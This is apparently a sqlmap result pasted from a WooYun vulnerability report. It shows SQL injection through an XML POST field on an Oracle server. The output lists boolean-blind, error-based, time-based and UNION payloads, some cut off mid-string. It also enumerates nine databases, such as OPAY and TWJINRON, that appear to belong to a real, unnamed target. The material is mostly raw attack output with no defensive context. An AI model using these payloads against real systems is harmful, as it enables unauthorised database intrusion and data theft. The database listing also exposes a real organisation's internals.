 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SOH<?xml version="1.0" encoding="UTF-8" ?><Request><Data><area_name>安徽省') AND 4039=4039 AND ('rhfd'='rhfd</area_name><area_type>2</area_type><car_areas></car_areas></Data></Re
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: SOH<?xml version="1.0" encoding="UTF-8" ?><Request><Data><area_name>安徽省') AND 2804=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113)||(S
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: SOH<?xml version="1.0" encoding="UTF-8" ?><Request><Data><area_name>安徽省') AND 8967=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: SOH<?xml version="1.0" encoding="UTF-8" ?><Request><Data><area_name>安徽省') UNION ALL SELECT CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113)||CHR(110)||CHR(106)||CHR(71)||CHR(6
---
back-end DBMS: Oracle
available databases [9]:
[*] MICRO
[*] NEW_TWFUWU
[*] OPAY
[*] SYS
[*] SYSTEM
[*] TCLKT
[*] TW
[*] TWFWPT
[*] TWJINRON
www.wooyun.org